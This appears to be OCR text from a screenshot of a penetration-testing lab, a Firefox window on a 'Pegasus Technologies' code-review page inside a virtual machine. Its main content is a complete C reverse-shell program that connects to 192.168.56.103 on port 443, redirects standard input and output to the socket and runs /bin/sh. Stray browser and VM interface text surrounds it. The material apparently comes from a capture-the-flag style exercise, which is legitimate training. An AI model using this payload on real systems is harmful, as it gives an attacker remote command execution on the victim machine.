 Pegasus Technologies - Code Review - Mozilla Firefox (Build 201
Pegasus Technologies - ... × Pegasus Technologies - ... × +
192.168.56.139:8088/codereview.php php Search
Most Visited Getting Started
This network may require you to login to use the internet.
dayu
restart-vm
tools
mount-
shared-
folders
dayupegas
s
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(void){
char *ip = "192.168.56.103";
close(0);
close(1);
close(2);
struct sockaddr_in srv_addr;
srv_addr.sin_family = AF_INET;
srv_addr.sin_port = 0xbb01; // 443
srv_addr.sin_addr.s_addr = inet_addr(ip);
int sockfd = socket(AF_INET,SOCK_STREAM,IPPROTO_IP);
connect(sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr));
dup2(sockfd, 0);
dup2(sockfd, 1);
dup2(sockfd, 2);
char *argv[] = {"//bin/sh",NULL,NULL};
execve(argv[0], argv, NULL);
}
大余安全
到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。